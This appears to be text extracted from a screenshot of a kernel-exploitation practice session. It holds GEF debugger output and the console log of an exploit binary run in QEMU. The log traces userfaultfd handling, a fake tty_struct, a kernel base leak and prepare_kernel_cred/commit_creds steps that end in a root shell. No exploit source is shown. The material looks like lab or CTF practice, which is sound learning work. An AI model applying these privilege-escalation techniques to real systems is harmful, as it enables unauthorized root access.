 0xffffffff82203e60│+0x0038: 0xffffffff82203e70 → 0xffffffff82203e80 → 0xffffff
ff82203eb0 → 0xffffffff82203ed0 → 0xffffffff82203ee0 → 0xffffffff82203f20 →
0xffffffff82203f30
code:x86:64
0xffffffff81974811 mov rbp, rsp
0xffffffff81974814 sti
0xffffffff81974815 hlt
→ 0xffffffff81974816 pop rbp
0xffffffff81974817 ret
0xffffffff81974818 nop DWORD PTR [rax+rax*1+0x0]
0xffffffff81974820 push rbp
0xffffffff81974821 mov rbp, rsp
0xffffffff81974824 hlt
threads
[#0] Id 1, stopped 0xffffffff81974816 in ?? (), reason: SIGINT
trace
[#0] 0xffffffff81974816 → pop rbp
[#1] 0xffffffff82203e50 → (bad)
[#2] 0xffffffff81974500 → xchg ax, ax
(remote) gef➤ q
Detaching from program: /home/squ/prac/Kerexp/rootfs/exp, process 1
Ending remote debugging.
[Inferior 1 (process 1) detached]
➜ Kerexp git:(master) ×
[*] >> make run must after init <<
[*] run qemu right now
[ 0.142847] Spectre V2 : Spectre mitigation: LFEN
to generic retpoline
/ $ ./exp
[+] saveState done
[*] note_fd is 3
[*] moduleaddr is ffffffffc0002000
[?] uffd: 5
[+] regitser done
[?] UFFD handler start
[+] ioctl done done
[*] fake_tty_struct's addr is 0x4f2520
[*] kernel base addr is 0xffffffff81000000
[*] prepare kernel cred...
[+] prepare done
[*] work_for_cpu_fn return 0x0
[*] commit creds...
[+] commit done
[*] UID is 0
[+] Get shell done
/ # id
uid=0(root) gid=0(root)
/ #
buntu2004-fuzz master* 8 0 0 tabnine starter 👈 Ln 228, Col 41 Tab Size: 4